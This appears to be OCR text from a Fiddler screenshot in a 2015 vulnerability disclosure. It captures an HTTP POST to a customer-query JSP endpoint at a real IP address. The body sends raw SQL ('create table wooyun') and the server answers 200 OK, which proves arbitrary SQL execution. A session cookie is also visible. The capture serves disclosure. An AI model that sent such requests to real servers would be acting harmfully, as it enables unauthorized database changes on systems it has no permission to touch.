 Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST https://210.83.204.119:8443/cusQuery/common/easyQueryVer3/EasyQueryXML.jsp HTTP/1.1
Accept: */*
Accept-Language: zh-cn
Referer: https://210.83.204.119:8443/cusQuery/customerlogon/CustomerActivateInput1.jsp
Content-Type: application/x-www-form-urlencoded
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Host: 210.83.204.119:8443
Content-Length: 51
Connection: Keep-Alive
Cache-Control: no-cache
Cookie: JSESSIONID=559940556C121AB229B8E58D26AA24AA
create table wooyun(id number(11) not null)  &1&0&0
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Pragma: No-cache
Cache-Control: no-cache
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Content-Type: text/html;charset=GBK
Content-Length: 28
Date: Tue, 01 Dec 2015 08:34:50 GMT
www.wooyun.org
Find... (press Ctrl+Enter to highlight all) View in Notepad